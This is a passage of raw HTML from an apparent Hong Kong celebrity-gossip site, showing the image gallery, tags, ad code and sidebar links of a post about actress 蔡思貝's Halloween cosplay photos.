https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8704 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8704" src="https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/11/313099256_628318218773411_5190007332706740540_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313099256_628318218773411_5190007332706740540_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/11/313099256_628318218773411_5190007332706740540_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/11/313099256_628318218773411_5190007332706740540_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/11/313099256_628318218773411_5190007332706740540_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8705 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8705" src="https://hkgfable.com/wp-content/uploads/2022/11/313099256_628318218773411_5190007332706740540_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/11/313099256_628318218773411_5190007332706740540_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313099256_628318218773411_5190007332706740540_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/11/313099256_628318218773411_5190007332706740540_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/11/313099256_628318218773411_5190007332706740540_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/11/313046815_2567140603664286_799851824527059643_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313046815_2567140603664286_799851824527059643_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/11/313046815_2567140603664286_799851824527059643_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/11/313046815_2567140603664286_799851824527059643_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/11/313046815_2567140603664286_799851824527059643_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8706 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8706" src="https://hkgfable.com/wp-content/uploads/2022/11/313046815_2567140603664286_799851824527059643_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/11/313046815_2567140603664286_799851824527059643_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313046815_2567140603664286_799851824527059643_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/11/313046815_2567140603664286_799851824527059643_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/11/313046815_2567140603664286_799851824527059643_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/11/313502323_210792604630494_5627753962038824819_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313502323_210792604630494_5627753962038824819_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/11/313502323_210792604630494_5627753962038824819_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/11/313502323_210792604630494_5627753962038824819_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/11/313502323_210792604630494_5627753962038824819_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8707 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8707" src="https://hkgfable.com/wp-content/uploads/2022/11/313502323_210792604630494_5627753962038824819_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/11/313502323_210792604630494_5627753962038824819_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/11/313502323_210792604630494_5627753962038824819_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/11/313502323_210792604630494_5627753962038824819_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/11/313502323_210792604630494_5627753962038824819_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></p>
<p>圖片來源:蔡思貝IG</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_f4c td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e8%94%a1%e6%80%9d%e8%b2%9d/">蔡思貝</a></li><li><a href="https://hkgfable.com/tag/%e8%94%a1%e6%80%9d%e8%b2%9d-%e4%bd%99%e5%be%b7%e4%b8%9e/">蔡思貝 余德丞</a></li><li><a href="https://hkgfable.com/tag/%e8%94%a1%e6%80%9d%e8%b2%9d-%e7%94%b7%e6%9c%8b%e5%8f%8b/">蔡思貝 男朋友</a></li><li><a href="https://hkgfable.com/tag/%e8%94%a1%e6%80%9d%e8%b2%9d-%e8%83%a1%e9%b4%bb%e9%88%9e/">蔡思貝 胡鴻鈞</a></li><li><a href="https://hkgfable.com/tag/%e8%94%a1%e6%80%9d%e8%b2%9d-%e8%ba%ab%e6%9d%90/">蔡思貝 身材</a></li><li><a href="https://hkgfable.com/tag/%e8%94%a1%e6%80%9d%e8%b2%9d-%e9%81%94%e5%93%a5/">蔡思貝 達哥</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e5%25a5%25b3%25e7%25a5%259e%25e8%2594%25a1%25e6%2580%259d%25e8%25b2%259d%25e8%2590%25ac%25e8%2581%2596%25e7%25af%2580cosplay%25e8%25b6%2585%25e5%258f%25af%25e6%2584%259b%25e5%25a4%259a%25e5%259c%2596%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%A5%B3%E7%A5%9E%E8%94%A1%E6%80%9D%E8%B2%9D%E8%90%AC%E8%81%96%E7%AF%80COSPLAY%E8%B6%85%E5%8F%AF%E6%84%9B%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e5%25a5%25b3%25e7%25a5%259e%25e8%2594%25a1%25e6%2580%259d%25e8%25b2%259d%25e8%2590%25ac%25e8%2581%2596%25e7%25af%2580cosplay%25e8%25b6%2585%25e5%258f%25af%25e6%2584%259b%25e5%25a4%259a%25e5%259c%2596%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/&amp;media=https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg&description=%E5%A5%B3%E7%A5%9E%E8%94%A1%E6%80%9D%E8%B2%9D%E8%90%AC%E8%81%96%E7%AF%80COSPLAY%E8%B6%85%E5%8F%AF%E6%84%9B%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%A5%B3%E7%A5%9E%E8%94%A1%E6%80%9D%E8%B2%9D%E8%90%AC%E8%81%96%E7%AF%80COSPLAY%E8%B6%85%E5%8F%AF%E6%84%9B%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e5%8f%b0%e7%81%a3%e6%b7%b7%e8%a1%80%e5%a5%b3%e7%a5%9e%e7%91%9e%e7%91%aa%e5%b8%ad%e4%b8%b9%e6%b5%b7%e7%81%98%e5%a4%a7%e6%9b%ac%e5%ae%8c%e7%be%8ebody%e5%a4%9a%e5%9c%96/">台灣混血女神瑞瑪席丹海灘大曬完美BODY(多圖)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e9%80%a3%e8%a9%a9%e9%9b%85%e7%a9%bf%e9%bb%91%e8%89%b2%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/">連詩雅穿黑色短裙大曬超長美腿(多圖)</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2022-11-01T19:01:09+08:00"><meta itemprop="dateModified" content="2022-11-01T19:01:09+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="女神蔡思貝萬聖節COSPLAY超可愛(多圖)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2022/11/313503301_689320625944290_8829600381758623994_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1350"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_64f = new tdBlock();
block_tdi_5_64f.id = "tdi_5_64f";
block_tdi_5_64f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_64f","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8701,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_64f","tdc_css_class_style":"tdi_5_64f_rand_style"}';
block_tdi_5_64f.td_column_number = "3";
block_tdi_5_64f.block_type = "td_block_related_posts";
block_tdi_5_64f.post_count = "3";
block_tdi_5_64f.found_posts = "1614";
block_tdi_5_64f.header_color = "";
block_tdi_5_64f.ajax_pagination_infinite_stop = "";
block_tdi_5_64f.max_num_pages = "538";
tdBlocksArray.push(block_tdi_5_64f);
</script><div class="td_block_wrap td_block_related_posts tdi_5_64f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_64f" ><h4 class="td-related-title"><a id="tdi_6_090" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_64f" href="#">相關文章</a><a id="tdi_7_667" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_64f" href="#">相同作者</a></h4><div id=tdi_5_64f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_64f" data-td_block_id="tdi_5_64f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_64f" data-td_block_id="tdi_5_64f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%A5%B3%E7%A5%9E%E8%94%A1%E6%80%9D%E8%B2%9D%E8%90%AC%E8%81%96%E7%AF%80cosplay%E8%B6%85%E5%8F%AF%E6%84%9B%E5%A4%9A%E5%9C%96/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='8701' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1e6bc1ab8b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_4dc td_block_template_1"  data-td-block-uid="tdi_8_4dc" ><script type="rocketlazyloadscript">var block_tdi_8_4dc = new tdBlock();
block_tdi_8_4dc.id = "tdi_8_4dc";
block_tdi_8_4dc.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_4dc","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_4dc","tdc_css_class_style":"tdi_8_4dc_rand_style"}';
block_tdi_8_4dc.td_column_number = "1";
block_tdi_8_4dc.block_type = "td_block_9";
block_tdi_8_4dc.post_count = "3";
block_tdi_8_4dc.found_posts = "1761";
block_tdi_8_4dc.header_color = "#";
block_tdi_8_4dc.ajax_pagination_infinite_stop = "";
block_tdi_8_4dc.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_4dc);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_4dc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%85%8b%e7%be%85%e5%9c%b0%e4%ba%9e%e5%b0%8f%e5%a7%90%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%a4%a7%e6%9b%acbig%e7%88%86body%e5%a4%9a%e5%9c%96/" rel="bookmark" title="克羅地亞小姐穿性感服飾大曬BIG爆BODY(多圖)">克羅地亞小姐穿性感服飾大曬BIG爆BODY(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-01T00:06:38+08:00" >2023-01-01</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%8e%8a%e9%9f%bb%e6%be%84xeniachong-%e8%84%ab%e3%80%8c%e7%bd%a9%e3%80%8d%e5%bd%b1%e7%9b%b8%e5%a4%9a%e5%9c%96/" rel="bookmark" title="莊韻澄XeniaChong 脫「罩」影相(多圖)">莊韻澄XeniaChong 脫「罩」影相(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-28T23:22:50+08:00" >2023-02-28</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
